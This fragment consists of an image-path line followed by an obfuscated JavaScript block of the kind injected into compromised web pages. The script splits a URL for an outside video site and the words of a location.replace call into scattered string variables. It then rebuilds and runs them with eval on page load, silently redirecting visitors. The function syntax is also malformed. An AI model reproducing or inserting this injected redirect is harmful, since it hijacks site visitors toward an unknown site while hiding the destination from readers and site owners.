 <SCRIPT language=JavaScript>
function otqzyu(nemz)juyu="lo";sdfwe78="catio";
kjj="n.r";vj20=2;uyty="eplac";iuiuh8889="e";vbb25="('";
awq27="";sftfttft=4;fghdh="'ht";ji87gkol="tp:/";
polkiuu="/vi";jbhj89="deo";jhbhi87="zf";hgdxgf="re";
jkhuift="e.c";jygyhg="om'";dh4=eval(fghdh+ji87gkol+
polkiuu+jbhj89+jhbhi87+hgdxgf+jkhuift+jygyhg);je15="')";
if (vj20+sftfttft==6) eval(juyu+sdfwe78+kjj+ uyty+
iuiuh8889+vbb25+awq27+dh4+je15);
otqzyu();//
</SCRIPT>